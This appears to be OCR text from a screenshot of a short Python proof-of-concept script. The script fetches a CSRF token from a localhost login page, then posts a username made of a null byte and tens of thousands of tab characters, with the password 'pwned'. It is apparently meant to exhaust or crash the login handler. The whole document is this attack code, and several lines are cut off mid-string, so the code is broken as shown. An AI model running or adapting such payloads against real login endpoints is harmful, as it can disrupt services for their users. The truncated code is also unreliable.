
import
requests
import
re
target
 = 
"http://localhost:8083/login"
payload
 = 
'\x00'
 + 
(
'\t'
 * 
54773
)
 + 
'\t
session
 = 
requests
.
Session
(
)
# 
obtaining 
csrf_token
response
 = 
session
.
get
(
target
)
csrf_token
 = 
re
.
search
(
r
'name="csrf_tok
# 
sending 
payload
body
 = 
{
"csrf_token"
:
csrf_token
,
"username"
:
payload
,
"password"
:
"pwned"
}
response
 = 
session
.
post
(
target
,
data
=
bo
print
(
response
.
headers
)